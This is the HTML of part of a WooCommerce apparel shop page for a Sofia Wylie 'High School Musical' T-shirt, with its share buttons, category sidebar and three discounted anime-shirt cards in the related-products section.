<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Sofia%20Wylie%20High%20School%20Musical%20The%20Musical%20The%20Series%20Vintage%2090s%20Unisex%20T-Shirt - https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg&amp;description=Sofia%20Wylie%20High%20School%20Musical%20The%20Musical%20The%20Series%20Vintage%2090s%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/&title=Sofia%20Wylie%20High%20School%20Musical%20The%20Musical%20The%20Series%20Vintage%2090s%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1275 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-crazy product_tag-criminal product_tag-fan product_tag-halloween product_tag-harajuku product_tag-hero-academia product_tag-himiko product_tag-japanese product_tag-manga product_tag-toga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" aria-label="Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1275,&quot;item_id&quot;:1275,&quot;item_name&quot;:&quot;Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1275,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1275,&quot;item_brand&quot;:&quot;Harajuku&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/himiko-toga-my-hero-academia-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1448 status-publish instock product_cat-fandom product_cat-fiction product_cat-t-shirt-black product_tag-adam product_tag-anime product_tag-fairy-tales product_tag-famous product_tag-fan-fiction product_tag-first product_tag-human product_tag-japanese product_tag-manga product_tag-mythology product_tag-record-of-ragnarok product_tag-strong product_tag-wild has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/but-daddy-i-love-him-harry-unisex-sweatshirt/" aria-label="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/but-daddy-i-love-him-harry-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1448,&quot;item_id&quot;:1448,&quot;item_name&quot;:&quot;Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1448,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1448,&quot;item_brand&quot;:&quot;Record Of Ragnarok&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/but-daddy-i-love-him-harry-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
